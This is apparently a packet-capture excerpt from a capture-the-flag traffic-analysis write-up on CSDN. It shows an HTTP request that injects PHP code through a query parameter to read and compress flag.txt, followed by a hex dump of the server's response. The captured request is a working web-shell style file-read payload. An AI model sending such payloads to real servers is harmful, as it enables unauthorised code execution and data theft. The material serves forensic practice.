 7049 19.492254 192.168.1.101 192.168.1.105 HTTP 451 GET /?c=print_r(gzcompress(file_get_contents(base64_decode(%22ZmxhZy50eHQ%22)))); HTTP/1.1
7050 19.492632 192.168.1.105 192.168.1.101 HTTP 318 HTTP/1.1 200 OK (text/html)
7051 19.492886 192.168.1.101 192.168.1.105 TCP 66 37322 → 80 [ACK] Seq=1094 Ack=21838 Win=77696 Len=0 TSval=56720 TSecr=558838
[Request in frame: 7049]
[Request URI: http://192.168.1.105/?c=print_r(gzcompress(file_get_contents(base64_decode(%22ZmxhZy50eHQ%22))));]
File Data: 49 bytes
Line-based text data: text/html (1 lines)
0000 08 00 27 29 9d e5 08 00 27 77 25 05 08 00 45 00
0010 01 30 d0 65 40 00 40 06 e5 43 c0 a8 01 69 c0 a8
0020 01 65 00 50 91 ca 63 2d aa 19 cd 07 a3 6e 80 18
0030 00 fc 85 41 00 00 01 01 08 0a 00 08 86 f6 00 00
0040 dd 90 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f
0050 4b 0d 0a 44 61 74 65 3a 20 46 72 69 2c 20 32 39
0060 20 53 65 70 20 32 30 31 37 20 30 39 3a 35 35 3a
0070 35 30 20 47 4d 54 0d 0a 53 65 72 76 65 72 3a 20 50
0080 41 70 61 63 68 65 2f 32 2e 34 2e 31 38 20 28 55
0090 62 75 6e 74 75 29 0d 0a 43 6f 6e 74 65 6e 74 2d
00a0 4c 65 6e 67 74 68 3a 20 34 39 0d 0a 4b 65 65 70
00b0 2d 41 6c 69 76 65 3a 20 74 69 6d 65 6f 75 74 3d -
00c0 35 2c 20 6d 61 78 3d 39 38 0d 0a 43 6f 6e 6e 65 5,
00d0 63 74 69 6f 6e 3a 20 4b 65 65 70 2d 41 6c 69 76
00e0 65 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a
00f0 20 74 65 78 74 2f 68 74 6d 6c 3b 20 63 68 61 72
0100 73 65 74 3d 55 54 46 2d 38 0d 0a 0d 0a 78 9c cb
0110 c8 2c 49 2e 49 ab b6 30 4d 32 48 4c 35 4e b4 48
0120 34 37 b0 48 b2 34 32 4f 4a 33 4c 34 36 48 49 4b
0130 33 4e 36 33 35 31 a8 e5 02 00 18 cb 0c 6c
CSDN @亿佰